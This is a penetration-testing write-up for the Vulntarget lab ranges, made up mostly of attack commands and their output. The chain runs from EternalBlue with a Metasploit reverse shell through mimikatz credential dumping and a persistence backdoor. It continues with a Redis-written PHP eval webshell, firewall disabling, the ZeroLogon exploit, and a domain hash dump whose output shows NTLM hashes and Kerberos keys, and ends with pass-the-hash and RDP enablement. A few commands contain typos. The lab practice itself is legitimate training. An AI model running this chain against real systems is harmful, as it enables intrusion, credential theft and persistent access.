Vulntarget Range Infiltration Notes
Article Directory
- Vulntarget Range Infiltration Notes
-
- Range Official Link
- Vulntarget-a
- Vulntarget-b
-
- Writeup
- collect message
- background getshell
- disable function bypass
- Intranet penetration
- proxy forwarding
- centos privilege escalation
- Intranet detection
- frp proxy
- file upload getshell
- Host Information Collection
- Tinder avoid killing
- Domain host privilege escalation
- domain information collection
- CVE-2021-42287 Penetration
- Vulntarget-c
- vulntarget-d
Range Official Link
https://github.com/crow821/vulntarget
Vulntarget-a
Writeup
Vulntarget vulnerability shooting range series (1)
Penetration testing exercise No.62 Intranet penetration vulntarget-a
Win7:win7/admin
win2016:Administrator/Admin@123、vulntarget.com\win2016/Admin#123
win2019:administrator/Admin@666
Network topology environment

collect message

nmap -sC -T4 192.168.56.124

It is found that Tongda OA uses batch tools to print with one click
get shell
win7 MSF online
You can directly use the EternalBlue vulnerability to obtain system privileges
msf 6> search 17-010
msf 6> use 0
msf 6> set payload windows/x64/meterpreter/reverse_tcp
msf 6> set lport 6666
msf 6> set lhost 192.168.56.1005
msf 6> set rposts 192.168.56.126
msf 6> run

It's all garbled codes, it looks uncomfortable
CHCP 65001

ipconfig

Scan the network and find another network card
get user password
msf load mimikatz
load kiwi

get host password
creds_all
lateral movement
process migration

When the shell is obtained, the shell is extremely vulnerable, so the shell needs to be moved to bind it to a stable process in the target machine without any write operations to the disk, which makes the penetration more difficult to be detected. Automatic migration process command (run post/windows/manage/migrate) or manual migration (migrate PID), the system will automatically find a suitable process and then migrate
run post/windows/manage/migrate
You can see that the permissions are migrated to notepad.exe
Authority maintenance
Use the backdoor that comes with netaspoit to maintain permissions, -X boots up and starts automatically in a specified way, -i reverse link time interval, -r attacker's IP
run persistence -X -i 0 -p 7777 -r 192.168.56.105
msf monitor
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.56.105
set lport 7777
run

Scan for live hosts
use post/windows/gather/arp_scanner
set session 1
set rhost 10.0.20.1-254
run
scan target port
use auxiliary/scanner/portscan/tcp
set ports 22-500,8000-10000
set rhosts 10.0.20.99
threads 50
run
win2016
After the proxy, scan the port, here is very slow, very slow
proxychains nmap -sT -p22,23,80,139,445,1433,3306,3389,6379,8080 -Pn 10.0.20.99
Finally, ports 80 and 6379 were scanned
port 80
scan directory first
proxychains dirsearch -u 10.0.20.99

The phpinfo.php file was found, in which the website root directory was found
redis unauthorized vulnerability

proxychains redis-cli -h 10.0.20.99
Use redis unauthorized and php web environment to getshell, here you need to know the directory where a shell runs, here because of the previous phpinfo, the website directory is exposed
The redis password that can be seen is empty, and the redis unauthorized vulnerability writes webshell
config set dir "C:/phpStudy/PHPTutorial/WWW/"
config set dbfilename tx.php
set 1 "<?php @eval($_POST['tx']);?>"
save
Ant Sword can connect to the agent

find another segment

cs online
Since win2016 is on the intranet, we need to use win7 as a springboard to forward and go online.

After that, just generate a shell and execute it normally. Here is what I wrote according to the writeup. In the actual test, it does not go online. Win2016 can also ping win7 but it just does not go online.
Update again, it is estimated that there is a firewall that prevents it from going online, close the win7 firewall so that it can be connected.
netsh firewall set opmode mode=disable
successfully launched


msf online
msf add win7 route
msf6 > route add 10.0.20.0 255.255.0.0 1
msf6 > route print
msf set proxy forwarding
msf6 > use auxiliary/server/socks_proxy
msf6 > run
msf forward connection
generate msf forward ma
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=6666 -f exe >6666.exe
monitor settingsuse exploit/multi/handler
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set lport 6666
set rhost 10.0.20.99
options

no response failure

Update again, it is estimated that there is a firewall that prevents you from going online, so close the win2016 firewall.
netsh firewall set opmode mode=disable

Re-monitored and went online successfully

msf reverse connection
generate msf reverse trojan
LHOST is set to the intranet ip address of windowss7: LHOST 10.0.20.98
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.20.98 LPORT=5555 -f exe -o 5555.exe
monitor settingsuse exploit/multi/handler
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.0.20.98
set LPORT 5555
options
domain penetration
It is really impossible to rebound the shell, okay, modify the network card kali to directly connect to win2016.

port detection
arp view network segment

Location domain controller
meterpreter > run post/windows/gather/enum_domain

Get domain name, IP.
add route
meterpreter >run post/multi/manage/autoroute

Intra-domain scanning
proxychains4 nmap -Pn -sT 10.0.10.110 -p6379,80,8080,445,139
Intra-domain privilege escalation
Use directlyCVE-2020-1472
proxychains python3 cve-2020-1472-exploit.py 域控主机名 域控IP
proxychains python3 cve-2020-1472-exploit.py -n win2019 -t 10.0.10.110

At this point the password is blank
impact
Then use impacte to proceed to the next step
Obtain domain controller hash, cd to example
# proxychains python3 secretsdump.py vulntarget.com/win2019\[email protected] -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::
vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::
WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:c6804537d7ccd7c0fabeb0da9ddeeae3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da2099f0fc3a8657f75a51d
Administrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1
Administrator:des-cbc-md5:dcc29476a789ec9e
krbtgt:aes256-cts-hmac-sha1-96:f7a968745d4f201cbeb73f4b1ba588155cfd84ded34aaf24074a0cfe95067311
krbtgt:aes128-cts-hmac-sha1-96:f401ac35dc1c6fa19b0780312408cded
krbtgt:des-cbc-md5:10efae67c7026dbf
vulntarget.com\win2016:aes256-cts-hmac-sha1-96:e4306bef342cd8215411f9fc38a063f5801c6ea588cc2fee531342928b882d61
vulntarget.com\win2016:aes128-cts-hmac-sha1-96:6da7e9e046c4c61c3627a3276f5be855
vulntarget.com\win2016:des-cbc-md5:6e2901311c32ae58
WIN2019$:aes256-cts-hmac-sha1-96:092c877c3b20956347d535d91093bc1eb16b486b630ae2d99c0cf15da5db1390
WIN2019$:aes128-cts-hmac-sha1-96:0dca147d2a216089c185d337cf643e25
WIN2019$:des-cbc-md5:01c8894f541023bc
WIN2016$:aes256-cts-hmac-sha1-96:d2d431e6ce22fbcb8c44331c564c6300fa3df61206dbd125f3498504de5674b5
WIN2016$:aes128-cts-hmac-sha1-96:fccb7840b51e238c3d9696585487e27f
WIN2016$:des-cbc-md5:cbce19f4297a49b0
[*] Cleaning up...
Get the hash of the administrator
aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15
Just take down the domain controller
proxychains python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 [email protected]

Open remote desktop
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow

Just log in remotely
proxychains rdesktop 10.0.10.110
账号:vulntarget.com\administrator
密码:Admin@666
Note that Remote Desktop manually needs to deselect this dialog
Vulntarget-b
Writeup
Vulntarget Vulnerability Shooting Range Series (2) — vulntarget-b
centos7:root/root、vulntarget/root mysql:admin/EcfMrPrtTJGL2GjL
Area manager win2016: administrator/Admin@123
Domain member win10: win101/admin#123

Modify ens33dhcp to obtain IP, modify BOOTPROTO=DHCP, delete IPADDR, NETMASK
vi /etc/sysconfig/network-scripts/ifcfg-ens33
systemctl restart network
collect message
port scan
nmap -sT -T4 -p 1-65535 192.168.56.129

nmap -sC -T4 -p 21,22,80,81,888,3306,8888 192.168.56.129

Port 8888 is obviously the background framework of the pagoda
Visit port 81 and discover the ultimate cms website building system
